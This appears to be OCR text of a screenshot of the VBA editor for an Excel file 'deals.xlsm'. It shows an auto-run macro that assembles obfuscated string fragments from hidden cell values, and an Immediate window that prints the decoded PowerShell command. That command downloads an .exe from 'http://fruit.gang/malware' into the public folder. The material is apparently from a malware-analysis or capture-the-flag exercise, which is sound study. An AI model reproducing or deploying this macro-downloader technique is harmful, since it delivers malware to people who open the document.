 Microsoft Visual Basic - deals.xlsm [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Type a question for help
Ln 198, Col 1
Project - VBAProject
VBAProject (deals.xlsm)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
Sheet3 (Deals)
ThisWorkbook
Modules
Module1
Module2
Properties - Module2
Module2 Module
Alphabetic Categorized
(Name) Module2
deals.xlsm - Module2 (Code)
(General) AutoOpen
End If
If Sheets("Sheet2").Range("T34").Value = "9u2uF9nM" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "t Ne"
End If
If Sheets("Sheet2").Range("G5").Value = "cp+qRR+N" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "t.We"
End If
If Sheets("Sheet2").Range("O17").Value = "Q8z4cV/f" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "bCli"
End If
If Sheets("Sheet2").Range("Y50").Value = "OML7UOYq" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "ent;"
End If
If Sheets("Sheet2").Range("P41").Value = "bG9LxJvN" Then
qe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "$OrA"
End If
If Sheets("Sheet2").Range("L58").Value = "qK02fT5b" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "y{$oa"
End If
If Sheets("Sheet2").Range("P47").Value = "hXelsG2H" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "K.Dow"
End If
If Sheets("Sheet2").Range("A2").Value = "RcPl3722" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "Ry.is"
End If
If Sheets("Sheet2").Range("G64").Value = "Kvap5Ma0" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "nload"
End If
If Sheets("Sheet2").Range("H76").Value = "OjgR3YGk" Then
z92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "File("
End If
f = t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf84654613d4fb5d + e5b138e644d624905ca8d47c3b8a2cf41 + tfd753b886f3bd1f
Debug.Print f
Dim URL As String
URL = "https://www.youtube.com/watch?v=mYiBdMnIT88"
ActiveWorkbook.FollowHyperlink URL
End Sub
Immediate
poWeRsHELL -command "$oaK = new-object Net.WebClient;$OrA = 'http://fruit.gang/malware';$CNTA = 'banANA-Hakrz09182afd4';$jri=$env:public+'\'+$CNTA+'.exe';try{$oaK.DownloadFile($